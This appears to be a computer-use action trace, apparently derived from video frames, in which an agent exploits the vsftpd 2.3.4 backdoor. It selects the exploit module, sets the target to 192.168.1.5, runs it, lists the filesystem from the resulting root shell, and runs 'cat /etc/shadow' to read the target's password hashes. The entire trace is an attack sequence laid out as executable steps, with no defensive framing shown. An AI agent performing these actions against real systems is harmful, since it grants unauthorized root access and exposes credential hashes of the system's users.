
text(vsftpd_234_backdoor)
text(show option)

Set RHOST to 192.168.1.5 and start the exploit.
text(set RHOST)

text(192)

text(.168.1.5)

text(exploit)

Run pwd and ls -l in the root shell to show / and its long listing.
text(pwd)

text(ls -)

text(l)

key(Return)

Change to / and enter cat /etc/shadow to read the target's shadow file.
text(cd /)

text(cat)

text(/etc/shadow)
